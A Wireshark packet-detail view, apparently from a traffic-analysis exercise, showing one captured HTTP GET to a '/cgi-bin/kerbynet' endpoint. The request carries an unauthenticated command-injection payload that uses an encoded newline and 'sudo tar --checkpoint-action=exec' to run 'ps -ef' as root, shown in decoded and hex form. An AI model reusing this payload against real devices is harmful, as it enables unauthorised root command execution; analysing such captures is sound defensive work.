 Wireshark · 分组 11029 · attack_package.cap
Frame 11029: 617 bytes on wire (4936 bits), 613 bytes captured (4904 bits)
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_b8:51:96 (00:0c:29:b8:51:96)
Internet Protocol Version 4, Src: 182.143.237.15, Dst: 61.139.2.100
Transmission Control Protocol, Src Port: 54100, Dst Port: 80, Seq: 1, Ack: 1, Len: 559
Hypertext Transfer Protocol
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20-
[Expert Info (Chat/Sequence): GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-
Request Method: GET
Request URI: /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/d
Request URI Path: /cgi-bin/kerbynet
Request URI Query: Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null
0030 02 01 2f 8e 00 00 47 45 54 20 2f 63 67 69 2d 62 ··/···GE T /cgi-b
0040 69 6e 2f 6b 65 72 62 79 6e 65 74 3f 41 63 74 69 in/kerby net?Acti
0050 6f 6e 3d 78 35 30 39 76 69 65 77 26 53 65 63 74 on=x509v iew&Sect
0060 69 6f 6e 3d 4e 6f 41 75 74 68 52 45 51 26 55 73 ion=NoAu thREQ&Us
0070 65 72 3d 26 78 35 30 39 74 79 70 65 3d 27 25 30 er=&x509 type='%0
0080 41 2f 65 74 63 2f 73 75 64 6f 25 32 30 74 61 72 A/etc/su do%20tar
0090 25 32 30 2d 63 66 25 32 30 2f 64 65 76 2f 6e 75 %20-cf%2 0/dev/nu
00a0 6c 6c 25 32 30 2f 64 65 76 2f 6e 75 6c 6c 25 32 ll%20/de v/null%2
00b0 30 2d 2d 63 68 65 63 6b 70 6f 69 6e 74 3d 31 25 0--check point=1%
00c0 32 30 2d 2d 63 68 65 63 6b 70 6f 69 6e 74 2d 61 20--chec kpoint-a
00d0 63 74 69 6f 6e 3d 65 78 65 63 3d 27 70 73 25 32 ction=ex ec='ps%2
00e0 30 2d 65 66 27 25 30 41 27 20 48 54 54 50 2f 31 0-ef'%0A ' HTTP/1
00f0 2e 31 0d 0a 48 6f 73 74 3a 20 36 31 2e 31 33 39 .1··Host : 61.139
0100 2e 32 2e 31 30 30 0d 0a 55 73 65 72 2d 41 67 65 .2.100·· User-Age
0110 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 nt: Mozi lla/5.0
No.: 11029 · Time: 484.356560 · Source: 182.143.237.15 · Destination: 61.139.2.100 · Protocol...%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Show packet bytes
关闭
帮助